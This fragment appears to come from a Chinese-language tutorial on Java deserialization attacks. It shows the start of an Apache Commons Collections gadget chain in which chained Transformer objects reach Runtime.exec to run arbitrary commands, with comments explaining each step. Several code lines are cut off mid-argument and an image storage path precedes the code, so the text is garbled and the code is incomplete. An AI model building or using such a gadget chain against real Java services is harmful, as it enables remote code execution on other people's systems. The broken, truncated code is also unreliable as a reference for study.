 //此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].cla
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class
new InvokerTransformer( methodName: "exec", new Class[] {String.class }, new Object[] {
};
//将transformers数组存入ChaniedTransformer这个继承类
//防止本地RCE，先赋值空数组
Transformer transformerChain = new ChainedTransformer(new Transformer[]{});